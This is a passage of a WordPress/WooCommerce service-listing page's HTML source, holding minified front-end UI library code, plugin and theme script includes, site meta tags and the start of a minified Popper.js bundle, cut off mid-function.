timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/phone-directory/embed/js/embed-form.js?ver=6.7.4" id="qcpnd-embed-form-script-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/daygreat.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/workreap_core/public/js/system-public.js?ver=2.6.9" id="workreap_core-js"></script>
<script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js?ver=6.7.4" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/vendor/modernizr.min.js?ver=2.6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/google-client.js?ver=6.7.4" id="workreap-gconnects-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/gconnect.js?ver=6.7.4" id="workreap-sc-gconnect-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/themes/workreap/js/fbconnect.js?ver=6.7.4" id="workreap-fbconnect-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/unyson/framework/static/js/fw-form-helpers.js?ver=6.7.4" id="fw-form-helpers-js"></script>
<link rel="https://api.w.org/" href="https://daygreat.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daygreat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="https://daygreat.com/service/i-will-create-fix-customize-your-wordpress-website-20/" />
<link rel='shortlink' href='https://daygreat.com/?p=902' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daygreat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaygreat.com%2Fservice%2Fi-will-create-fix-customize-your-wordpress-website-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daygreat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaygreat.com%2Fservice%2Fi-will-create-fix-customize-your-wordpress-website-20%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*
 Copyright (C) Federico Zivolo 2019
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=e.ownerDocument.defaultView,n=o.getComputedStyle(e,null);return t?n[t]:n}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e)return document.body;switch(e.nodeName){case'HTML':case'BODY':return e.ownerDocument.body;case'#document':return e.body;}var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll|overlay)/.test(r+s+p)?e:n(o(e))}function r(e){return 11===e?pe:10===e?se:pe||se}function p(e){if(!e)return document.documentElement;for(var o=r(10)?document.body:null,n=e.offsetParent||null;n===o&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TH','TD','TABLE'].indexOf(n.nodeName)&&'static'===t(n,'position')?p(n):n:e?e.ownerDocument.documentElement:document.documentElement}function s(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||p(e.firstElementChild)===e)}function d(e){return null===e.parentNode?e:d(e.parentNode)}function a(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=o?e:t,i=o?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(i,0);var l=r.commonAncestorContainer;if(e!==l&&t!==l||n.contains(i))return s(l)?l:p(l);var f=d(e);return f.host?a(f.host,t):a(e,d(t).host)}function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',n=e.nodeName;if('BODY'===n||'HTML'===n){var i=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||i;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=l(t,'top'),i=l(t,'left'),r=o?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=i*r,e.right+=i*r,e}function m(e,t){var o='x'===t?'Left':'Top',n='Left'==o?'Right':'Bottom';return parseFloat(e['border'+o+'Width'],10)+parseFloat(e['border'+n+'Width'],10)}function h(e,t,o,n){return ee(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],r(10)?parseInt(o['offset'+e])+parseInt(n['margin'+('Height'===e?'Top':'Left')])+parseInt(n['margin'+('Height'===e?'Bottom':'Right')]):0)}function c(e){var t=e.body,o=e.documentElement,n=r(10)&&getComputedStyle(o);return{height:h('Height',t,o,n),width:h('Width',t,o,n)}}function g(e){return fe({},e,{right:e.left+e.width,bottom:e.top+e.height})}function u(e){var o={};try{if(r(10)){o=e.getBoundingClientRect();var n=l(e,'top'),i=l(e,'left');o.top+=n,o.left+=i,o.bottom+=n,o.right+=i}else o=e.getBoundingClientRect()}catch(t){}var p={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},s='HTML'===e.nodeName?c(e.ownerDocument):{},d=s.width||e.clientWidth||p.right-p.left,a=s.height||e.clientHeight||p.bottom-p.top,f=e.offsetWidth-d,h=e.offsetHeight-a;if(f||h){var u=t(e);f-=m(u,'x'),h-=m(u,'y'),p.width-=f,p.height-=h}return g(p)}function b(e,o){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],p=r(10),s='HTML'===o.nodeName,d=u(e),a=u(o),l=n(e),m=t(o),h=parseFloat(m.borderTopWidth,10),c=parseFloat(m.borderLeftWidth,10);i&&s&&(a.top=ee(a.top,0),a.left=ee(a.left,0));var b=g({top:d.top-a.top-h,left:d.left-a.left-c,width:d.width,height:d.height});if(b.marginTop=0,b.marginLeft=0,!p&&s){var w=parseFloat(m.marginTop,10),y=parseFloat(m.marginLeft,10);b.top-=h-w,b.bottom-=h-w,b.left-=c-y,b.right-=c-y,b.marginTop=w,b.marginLeft=y}return(p&&!i?o.contains(l):o===l&&'BODY'!==l.nodeName)&&(b=f(b,o)),b}function w(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=e.ownerDocument.documentElement,n=b(e,o),i=ee(o.clientWidth,window.innerWidth||0),r=ee(o.clientHeight,window.innerHeight||0),p=t?0:l(o),s=t?0:l(o,'left'),d={top:p-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:i,height:r};return g(d)}function y(e){var n=e.nodeName;if('BODY'===n||'HTML'===n)return!1;if('fixed'===t(e,'position'))return!0;var i=o(e);return!!i&&y(i)}function E(e){if(!e||!e.parentElement||r())return document.documentElement;for(var o=e.parentElement;o&&'none'===t(o,'transform');)o=o.parentElement;return o||document.documentElement}function v(e,t,i,r){var p=4<arguments.length&&void 0!==arguments[4]&&arguments[4],s={top:0,left:0},d=p?E(e):a(e,t);if('viewport'===r)s=w(d,p);else{var l;'scrollParent'===r?(l=n(o(t)),'BODY'===l.nodeName&&(l=e.ownerDocument.documentElement)):'window'===r?l=e.ownerDocument.documentElement:l=r;var f=b(l,d,p);if('HTML'===l.nodeName&&!y(d)){var m=c(e.ownerDocument),h=m.height,g=m.width;s.top+=f.top-f.marginTop,s.bottom=h+f.top,s.left+=f.left-f.marginLeft,s.right=g+f.left}else s=f}i=i||0;var u='number'==typeof i;return s.left+=u?i:i.left||0,s.top+=u?i:i.top||0,s.right-=u?i:i.right||0,s.bottom-=u?i:i.bottom||0,s}function x(e){var t=e.width,o=e.height;return t*o}function O(e,t,o,n,i){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=v(o,n,r,i),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return fe({key:e},s[e],{area:x(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,n=e.height;return t>=o.clientWidth&&n>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function L(e,t,o){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=n?E(t):a(t,o);return b(o,i,n)}function S(e){var t=e.ownerDocument.defaultView,o=t.getComputedStyle(e),n=parseFloat(o.marginTop||0)+parseFloat(o.marginBottom||0),i=parseFloat(o.marginLeft||0)+parseFloat(o.marginRight||0),r={width:e.offsetWidth+i,height:e.offsetHeight+n};return r}function T(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,o){o=o.split('-')[0];var n=S(e),i={width:n.width,height:n.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return i[p]=t[p]+t[d]/2-n[d]/2,i[s]=o===s?t[s]-n[a]:t[T(s)],i}function C(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var n=C(e,function(e){return e[t]===o});return e.indexOf(n)}function P(t,o,n){var i=void 0===n?t:t.slice(0,N(t,'name',n));return i.forEach(function(t){t['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var n=t['function']||t.fn;t.enabled&&e(n)&&(o.offsets.popper=g(o.offsets.popper),o.offsets.reference=g(o.offsets.reference),o=n(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=P(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var 